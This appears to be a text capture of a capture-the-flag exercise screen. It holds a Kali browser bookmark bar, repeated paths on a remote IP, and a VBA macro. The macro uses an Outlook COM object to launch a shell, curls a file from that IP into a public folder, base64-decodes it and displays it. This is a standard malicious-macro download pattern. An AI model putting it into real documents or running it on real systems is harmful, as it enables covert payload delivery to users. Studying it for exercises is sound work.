 challenge.us - Questio
123.45.67.119/scr9012
123.45.67.119/scr9012
123.45.67.119/scr9012
123.45.67.119/scr9012
123.45.67.119/scr9012
123.45.67.119/scr9012/qzayqzay/c_4.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Set objOL = CreateObject("Outlook.Application")
Set WshShell = objOL.CreateObject("Wscript.Shell")
Set WshShellExec = WshShell.Exec("curl http://123.45.67.119/scr9012/part3token/part3.txt --output C:\Users\Public\Documents\part3.txt")
Dim FSO As New FileSystemObject
Set FSO = CreateObject("Scripting.FileSystemObject")
Set FileToRead = FSO.OpenTextFile("C:\Users\Public\Documents\part3.txt", ForReading)
Dim fileText As String
fileText = FileToRead.ReadAll
FileToRead.Close
fileText = Base64DecodeString(fileText)
MsgBox fileText